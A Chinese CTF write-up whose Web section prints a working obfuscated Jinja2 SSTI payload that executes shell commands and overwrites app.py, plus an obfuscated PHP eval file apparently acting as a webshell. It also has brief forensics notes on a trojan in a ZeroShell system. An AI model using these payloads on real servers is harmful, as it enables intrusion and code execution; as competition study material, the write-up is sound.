本文最后更新于 37 天前,其中的信息可能已经有所发展或是发生改变。
Rank 8,听说能保送?
Web
Safe_Proxy
- 常规SSTI
POST / HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cache-Control: no-cache
Connection: keep-alive
DNT: 1
Host: 8.147.129.215:22618
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Content-Length: 248
code={{url_for['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['ev\x61l']('ev\x61l(bytes.fromhex("6f70656e28226170702e7079222c227722292e7772697465285f5f696d706f72745f5f28276f7327292e706f70656e2827636174202f666c616727292e72656164282929"))')}}hello_web
file参数过滤../,双写绕过,读hackme.php
<?php
highlight_file(__FILE__);
$lJbGIY="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxME";$OlWYMv="zqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrel";$lapUCm=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");
$YwzIst=$lapUCm{3}.$lapUCm{6}.$lapUCm{33}.$lapUCm{30};$OxirhK=$lapUCm{33}.$lapUCm{10}.$lapUCm{24}.$lapUCm{10}.$lapUCm{24};$YpAUWC=$OxirhK{0}.$lapUCm{18}.$lapUCm{3}.$OxirhK{0}.$OxirhK{1}.$lapUCm{24};$rVkKjU=$lapUCm{7}.$lapUCm{13};$YwzIst.=$lapUCm{22}.$lapUCm{36}.$lapUCm{29}.$lapUCm{26}.$lapUCm{30}.$lapUCm{32}.$lapUCm{35}.$lapUCm{26}.$lapUCm{30};eval($YwzIst("JHVXY2RhQT0iZVFPTGxDbVRZaFZKVW5SQW9iUFN2anJGeldaeWNIWGZkYXVrcUdnd05wdElCS2lEc3hNRXpxQlprT3V3VWFUS0ZYUmZMZ212Y2hiaXBZZE55QUdzSVdWRVFueGpEUG9IU3RDTUpyZWxtTTlqV0FmeHFuVDJVWWpMS2k5cXcxREZZTkloZ1lSc0RoVVZCd0VYR3ZFN0hNOCtPeD09IjtldmFsKCc/PicuJFl3eklzdCgkT3hpcmhLKCRZcEFVV0MoJHVXY2RhQSwkclZrS2pVKjIpLCRZcEFVV0MoJHVXY2RhQSwkclZrS2pVLCRyVmtLalUpLCRZcEFVV0MoJHVXY2RhQSwwLCRyVmtLalUpKSkpOw=="));
?>- 反混淆得
- 绕过非法字符传参,蚁剑disable_function插件绕过
Misc
威胁检测与流量分析,还以为磁盘加密什么的,后来发现什么都没弄,都不用开机了hhh
zeroshell_1
zeroshell系统的0day


zeroshell_2
- 读磁盘

zeroshell_3
- .nginx为木马,浅瞟一眼看到一个ip

zeroshell_4
- .nginx
zeroshell_5
- 就在ip下面,主打一个猜
zeroshell_6
可恶,老早就找到这个文件了,但是前三次试不知道哪打错了,一直交不对,好再后来又给了三次机会,但没抢到血
- 把文件dump出来,爆搜
.nginx文件内容
/var/register/system/startup/scripts/nat/FileWinFT_1
浅猜一下,空白的题
- 没看见给的科来的软件,火绒剑+微步
WinFT_2
- 计划任务
WinFT_3
WinFT_4
WinFT_5
- 流量导出client和server,拼接得到zip,压缩包解base64得到密码(懒得打明文,索性一试,还真是)
WinFT_6
sc05_1
- 在filewall.xlsx,tcp日志中(比较一下http和tcp的时间早晚)